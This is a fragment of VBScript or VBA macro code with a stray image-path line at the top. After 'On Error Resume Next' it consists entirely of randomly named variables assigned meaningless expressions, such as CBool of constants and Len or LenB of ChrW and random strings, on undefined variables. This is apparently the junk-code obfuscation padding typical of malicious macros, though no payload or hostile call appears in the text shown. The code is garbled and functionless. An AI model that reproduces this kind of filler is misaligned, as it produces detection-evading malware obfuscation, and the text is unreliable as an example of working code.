 On Error Resume Next
DBvbDlfxWGXm = WifblkBfDS + CBool(2243) + Len(ChrW(5 + 9) + ChrW(3)) + LenB(Trim("QHSiqJpWNfHbmnlvPbbP")) + Len(
lZlRjJlQKnBntw)
lQbWzTrJtfhGiaS = pWNDRZbLZdGgl + CBool(5015) + Len(ChrW(1 + 1) + ChrW(2)) + LenB(Trim("XkBMzwHsSZswNPQMBDL")) + Len(
SxZnBTiJkRBD)
tcZwqHFss = zTQlVkgJtJHVH + CBool(6903) + Len(ChrW(6 + 4) + ChrW(10)) + LenB(Trim("jDxtDndtrsCpNSNkxdJzhj")) + Len(
RRdTnGKKsvm)
qDRjdabdvLvw = bDhgcvpVdcXNV + CBool(6163) + Len(ChrW(2 + 7) + ChrW(10)) + LenB(Trim("TisXGlccaikddjLpXZhn")) + Len(
hVXaKsWdqGRalHZ)
TJgSBgQcFDq = xHtTibzqdL + CBool(6499) + Len(ChrW(2 + 7) + ChrW(1)) + LenB(Trim("iFvxjMCgcVJTWgGHG")) + Len(aQkXvbNzGWvh)
GWGjfdpJrxkg = PfFKPmwSmLwNT + CBool(2009) + Len(ChrW(4 + 7) + ChrW(6)) + LenB(Trim("kdHfDqVfHbpXcWBalpBj")) + Len(
jwrLSVvTGmNgSNh)
CCvSPPJWbrLcHS = ""
fhjjZvgrrjq = mFGCJxVWBXjkl + CBool(1344) + Len(ChrW(8 + 10) + ChrW(3)) + LenB(Trim("bTZapLhFkwRKZPK")) + Len(
SWsFlrFhBaHlgGg)
rjvFRbqzLtkzn = "" + ""
GnxslaCGaT = qqmRcwgpqlk + CBool(6041) + Len(ChrW(1 + 2) + ChrW(7)) + LenB(Trim("FvacXVVTqjKJxgdZjv")) + Len(QdRJwGnCHinZ)
xDgzRpPhghWrJL = NfHHmGCha + CBool(347) + Len(ChrW(3 + 10) + ChrW(10)) + LenB(Trim("QRgSjBfjthjpDkPxVpmDlb")) + Len(
jWwMxvjadBtl)
tTRXtXmcgPrktFh = jdmzHVMkcVXcdMP + CBool(5783) + Len(ChrW(2 + 10) + ChrW(10)) + LenB(Trim("rnkhGPWpTBpGNcVlk")) + Len(
irVHvSQQvHtd)
GhFdPWgpiqRj = CNLqTtpWDztqK + CBool(8793) + Len(ChrW(1 + 8) + ChrW(9)) + LenB(Trim("SXNhbQpQzmwVQlTmR")) + Len(
RJaDmljLvpgjz)